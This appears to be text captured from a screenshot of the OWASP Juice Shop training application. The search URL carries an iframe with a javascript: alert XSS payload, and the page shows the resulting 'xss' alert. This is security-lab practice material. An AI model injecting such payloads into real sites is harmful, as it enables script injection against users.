 Not secure 44.203.107.75:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
Action required
44.203.107.75:3000 says
xss
OK
OWASP Juice Shop
="javascript:alert(`xss`)">
Account
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0